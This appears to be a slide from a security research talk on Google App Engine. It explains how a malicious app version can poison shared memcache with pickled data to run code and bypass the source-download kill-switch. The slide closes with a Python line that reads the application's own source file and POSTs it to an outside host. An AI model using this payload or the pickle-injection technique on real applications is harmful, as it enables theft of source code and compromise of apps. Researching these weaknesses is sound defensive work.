 Use case: getting the source code
 Isolation between versions is possible but often not implemented
– Blobstore, Datastore, memcache and tasks queues are shared unless the
application uses the Namespaces API
 Most GAE applications trust data stored in the memcache back-end
– Pickle is often used explicitly or implicitly through sessions management libraries
– Evil versions can easily replace trusted data with a malicious Python exploit
– The “irreversible” download source kill-switch can be bypassed
__import__("google.appengine.api.urlfetch")
.appengine.api.urlfetch.fetch(url="http://pouet.synacktiv.fr/",
payload=open(__import__("os").environ["PATH_TRANSLATED"].rpartition("/")
[2][:-1]).read(), method="POST")
 